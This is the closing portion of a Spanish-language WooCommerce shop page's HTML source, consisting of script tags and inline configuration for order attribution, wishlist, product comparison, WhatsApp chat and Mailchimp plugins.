var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://controlprint.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/wp-util.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productosos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del productoso antes de a\u00f1adir este productoso a tu carrito.","i18n_unavailable_text":"Lo sentimos, este productoso no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some productos options before adding this productos to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a5d026dd4e","remove_from_wishlist_nonce":"158da674f0","reload_wishlist_and_adding_elem_nonce":"fba89c0d10","load_mobile_nonce":"0353a8d9ab","delete_item_nonce":"19fd3fd2db","save_title_nonce":"36b3150fba","save_privacy_nonce":"ff2a9cc24f","load_fragments_nonce":"6c5a38a240"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a5d026dd4e","remove_from_wishlist_nonce":"158da674f0","reload_wishlist_and_adding_elem_nonce":"fba89c0d10","load_mobile_nonce":"0353a8d9ab","delete_item_nonce":"19fd3fd2db","save_title_nonce":"36b3150fba","save_privacy_nonce":"ff2a9cc24f","load_fragments_nonce":"6c5a38a240"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a5d026dd4e","remove_from_wishlist_nonce":"158da674f0","reload_wishlist_and_adding_elem_nonce":"fba89c0d10","load_mobile_nonce":"0353a8d9ab","delete_item_nonce":"19fd3fd2db","save_title_nonce":"36b3150fba","save_privacy_nonce":"ff2a9cc24f","load_fragments_nonce":"6c5a38a240"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"fc0a8bba5e","remove":"579b839115","reload":"c2f99c6edc"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Comparaci\u00f3n de productosos","auto_open":"1","loader":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" defer src="https://controlprint.com.mx/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>